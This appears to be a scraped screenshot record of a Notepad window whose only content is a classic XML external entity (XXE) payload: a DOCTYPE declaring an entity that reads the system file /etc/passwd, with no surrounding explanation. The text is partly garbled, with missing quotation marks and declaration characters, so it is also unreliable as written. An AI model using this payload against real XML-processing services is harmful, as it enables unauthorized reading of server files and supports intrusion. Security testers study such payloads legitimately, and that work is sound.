 Untitled - Notepad
File Edit Format View Help
<?xml version=1.0 encoding=ISO-8859-1?><DOCTYPE foo [ <ELEMENT foo ANY ><ENTITY xxe SYSTEM file:///etc/passwd >]><foo>xxe;</foo>0><